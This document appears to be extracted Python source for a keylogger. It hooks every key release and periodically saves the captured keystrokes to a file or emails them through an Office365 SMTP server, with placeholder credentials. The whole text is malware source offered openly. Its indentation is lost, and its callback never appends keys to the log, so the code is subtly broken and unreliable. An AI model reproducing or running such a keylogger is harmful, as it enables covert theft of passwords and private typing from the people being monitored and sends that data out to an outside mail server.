 Code for Keylogger
(Python)
import keyboard
import smtplib
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
SEND_REPORT_EVERY = 15  # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "email@provider.tld"
EMAIL_PASSWORD = "password_here"
class Keylogger:
def __init__(self, interval, report_method="email"):
self.interval = interval
self.report_method = report_method
# this is the string variable that contains the log of all
# the keystrokes within `self.interval`
self.log = ""
# record start & end datetimes
self.start_dt = datetime.now()
self.end_dt = datetime.now()
def callback(self, event):
"""
This callback is invoked whenever a keyboard event is occured
(i.e when a key is released in this example)
"""
name = event.name
if len(name) > 1:
# not a character, special key (e.g ctrl, alt, etc.)
# uppercase with []
if name == "space":
# " " instead of "space"
name = " "
elif name == "enter":
# add a new line whenever an ENTER is pressed
name = "[ENTER]\n"
elif name == "decimal":
name = "."
else:
name = name.replace(" ", "_")
name = f"[{name.upper()}]"
def update_filename(self):
# construct the filename to be identified by start & end datetimes
start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":",
"")
end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
self.filename = f"keylog-{start_dt_str}_{end_dt_str}"
def report_to_file(self):
# open the file in write mode (create it)
with open(f"{self.filename}.txt", "w") as f:
# write the keylogs to the file
print(self.log, file=f)
print(f"[+] Saved {self.filename}.txt")
def prepare_mail(self, message):
"""Utility function to construct a MIMEMultipart from a text
It creates an HTML version as well as text version
to be sent as an email"""
msg = MIMEMultipart("alternative")
msg["From"] = EMAIL_ADDRESS
msg["To"] = EMAIL_ADDRESS
msg["Subject"] = "Keylogger logs"
# simple paragraph, feel free to edit
html = f"<p>{message}</p>"
text_part = MIMEText(message, "plain")
html_part = MIMEText(html, "html")
msg.attach(text_part)
msg.attach(html_part)
# after making the mail, convert back as string message
return msg.as_string()
def sendmail(self, email, password, message, verbose=1):
# manages a connection to an SMTP server
server = smtplib.SMTP(host="smtp.office365.com", port=587)
# connect to the SMTP server as TLS mode ( for security )
server.starttls()
# login to the email account
server.login(email, password)
# send the actual message after preparation
server.sendmail(email, email, self.prepare_mail(message))
# terminates the session
server.quit()
if verbose:
print(f"{datetime.now()} - Sent an email to {email} containing:
{message}")
def report(self):
if self.log:
# if there is something in log, report it
self.end_dt = datetime.now()
# update `self.filename`
self.update_filename()
if self.report_method == "email":
self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
elif self.report_method == "file":
self.report_to_file()
print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
def start(self):
# record the start datetime
self.start_dt = datetime.now()
# start the keylogger
keyboard.on_release(callback=self.callback)
# start reporting the keylogs
self.report()
# make a simple message
print(f"{datetime.now()} - Started keylogger")
# block the current thread, wait until CTRL+C is pressed
keyboard.wait()
if __name__ == "__main__":
keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
keylogger.start()